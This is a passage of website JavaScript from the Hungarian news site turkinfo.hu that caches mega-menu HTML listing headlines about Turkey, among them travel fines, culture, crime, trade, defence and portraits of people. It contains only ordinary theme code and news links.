b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\">T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/melyik-dalt-hallgattak-legtobben-torokorszagban-2019-nyaran-2\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/melyik-dalt-hallgattak-legtobben-torokorszagban-2019-nyaran-2\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\">Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-szineszno-szepsegtitka-elarulta-mi-az-az-egy-dologamitol-hibatlan-a-bore\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-szineszno-szepsegtitka-elarulta-mi-az-az-egy-dologamitol-hibatlan-a-bore\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\">A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drasztikus-lepesre-szantak-el-magukat-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drasztikus-lepesre-szantak-el-magukat-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\">Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\">A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\">T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-felemelkedese-a-globalis-hadiipar-elvonalaba\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g felemelked\u00e9se a glob\u00e1lis hadiipar \u00e9lvonal\u00e1ba\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/Bayraktar_TB2_Runway-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/Bayraktar_TB2_Runway-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/Bayraktar_TB2_Runway-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g felemelked\u00e9se a glob\u00e1lis hadiipar \u00e9lvonal\u00e1ba\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-felemelkedese-a-globalis-hadiipar-elvonalaba\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g felemelked\u00e9se a glob\u00e1lis hadiipar \u00e9lvonal\u00e1ba\">T\u00f6r\u00f6korsz\u00e1g felemelked\u00e9se a glob\u00e1lis hadiipar \u00e9lvonal\u00e1ba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\">A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 